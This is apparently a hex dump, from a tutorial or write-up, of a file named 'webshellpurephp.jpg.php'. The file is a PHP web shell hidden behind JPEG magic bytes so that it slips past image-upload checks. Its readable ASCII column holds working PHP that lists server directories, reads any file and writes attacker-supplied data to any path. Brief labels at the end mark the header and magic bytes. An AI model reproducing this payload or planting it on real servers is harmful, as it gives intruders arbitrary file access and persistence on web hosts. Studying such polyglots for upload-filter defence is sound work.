 ~ Baradika (0.094s)
xxd webshellpurephp.jpg.php
00000000: ffd8 ffe0 0010 4a46 4946 003c 3f70 6870 ......JFIF.<?php
00000010: 0a69 6620 2869 7373 6574 2824 5f47 4554 .if (isset($_GET
00000020: 5b27 6c73 275d 2929 207b 0a20 2020 2065 ['ls'])) {.    e
00000030: 6368 6f20 223c 7072 653e 223b 0a20 2020 cho "<pre>";.
00000040: 2024 7061 7468 203d 2024 5f47 4554 5b27  $path = $_GET['
00000050: 6c73 275d 203f 3a20 272e 273b 0a20 2020 ls'] ?: '.';.
00000060: 2066 6f72 6561 6368 2028 7363 616e 6469  foreach (scandi
00000070: 7228 2470 6174 6829 2061 7320 2466 696c r($path) as $fil
00000080: 6529 207b 0a20 2020 2020 2020 2065 6368 e) {.        ech
00000090: 6f20 2466 696c 6520 2e20 225c 6e22 3b0a o $file . "\n";.
000000a0: 2020 2020 7d0a 2020 2020 6563 686f 2022     }.    echo "
000000b0: 3c2f 7072 653e 223b 0a20 2020 2065 7869 </pre>";.    exi
000000c0: 743b 0a7d 0a0a 6966 2028 6973 7365 7428 t;.}..if (isset(
000000d0: 245f 4745 545b 2772 6561 6427 5d29 2920 $_GET['read']))
000000e0: 7b0a 2020 2020 6563 686f 2022 3c70 7265 {.    echo "<pre
000000f0: 3e22 3b0a 2020 2020 6563 686f 2068 746d >";.    echo htm
00000100: 6c73 7065 6369 616c 6368 6172 7328 6669 lspecialchars(fi
00000110: 6c65 5f67 6574 5f63 6f6e 7465 6e74 7328 le_get_contents(
00000120: 245f 4745 545b 2772 6561 6427 5d29 293b $_GET['read']));
00000130: 0a20 2020 2065 6368 6f20 223c 2f70 7265 .    echo "</pre
00000140: 3e22 3b0a 2020 2020 6578 6974 3b0a 7d0a >";.    exit;.}.
00000150: 0a69 6620 2869 7373 6574 2824 5f47 4554 .if (isset($_GET
00000160: 5b27 7772 6974 6527 5d29 2026 2620 6973 ['write']) && is
00000170: 7365 7428 245f 504f 5354 5b27 6461 7461 set($_POST['data
00000180: 275d 2929 207b 0a20 2020 2066 696c 655f '])) {.    file_
00000190: 7075 745f 636f 6e74 656e 7473 2824 5f47 put_contents($_G
000001a0: 4554 5b27 7772 6974 6527 5d2c 2024 5f50 ET['write'], $_P
000001b0: 4f53 545b 2764 6174 6127 5d29 3b0a 2020 OST['data']);.
000001c0: 2020 6563 686f 2022 4669 6c65 2077 7269   echo "File wri
000001d0: 7474 656e 2e22 3b0a 2020 2020 6578 6974 tten.";.    exit
000001e0: 3b0a 7d0a 3f3e 0a ;.}.?>.
header byte
magic byte